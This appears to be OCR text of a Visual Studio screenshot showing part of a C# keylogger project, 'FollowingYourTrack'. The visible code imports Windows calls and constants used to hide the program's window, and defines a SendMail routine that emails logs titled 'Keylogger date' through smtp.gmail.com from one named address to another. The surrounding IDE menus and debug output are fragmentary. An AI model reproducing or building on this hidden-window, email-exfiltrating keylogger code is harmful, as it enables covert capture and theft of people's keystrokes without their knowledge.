 FollowingYourTrack - Microsoft Visual Studio (Administrator)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Debug Any CPU Start
Data Sources
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Program.cs formOption.cs formOption.cs [Design]
FollowingYourTrack FollowingYourTrack.formOption SendMail()
364 interval++;
365
366 if (interval >= 1000000)
367 interval = 0;
368 }
369 });
370 thread.IsBackground = true;
371 thread.Start();
372 }
373 [DllImport("kernel32.dll")]
374 static extern IntPtr GetConsoleWindow();
375
376 [DllImport("user32.dll")]
377 static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
378 const int SW_HIDE = 0;
379 const int SW_SHOW = 5;
380 static int mailTime = 50000;
381 static void SendMail()
382 {
383 try
384 {
385 MailMessage mail = new MailMessage();
386 SmtpClient SmtpServer = new SmtpClient("smtp.gmail.com");
387
388 mail.From = new MailAddress("hiomca@gmail.com");
389 mail.To.Add("15110081@student.hcmute.edu.vn");
390 mail.Subject = "Keylogger date: " + DateTime.Now.ToLongDateString();
100 %
Output
Show output from: Debug
at FollowingYourTrack.formOption.SendMail() in D:\FollowingYourTrack\FollowingYourTrack\formOption.cs:line 409
'FollowingYourTrack.exe' (CLR v4.0.30319: FollowingYourTrack.exe): Loaded 'C:\WINDOWS\Microsoft.Net\assembly\GAC_MSIL\System.Deployment\v4
The thread 0x4b4 has exited with code 0 (0x0).
Properties